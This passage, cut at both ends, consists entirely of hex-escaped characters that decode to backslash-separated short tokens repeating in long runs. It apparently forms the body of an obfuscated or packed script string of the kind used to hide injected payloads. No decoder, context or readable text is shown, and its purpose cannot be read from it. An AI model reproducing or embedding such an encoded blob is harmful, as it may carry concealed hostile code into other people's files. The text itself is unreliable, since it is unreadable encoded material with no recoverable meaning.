6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A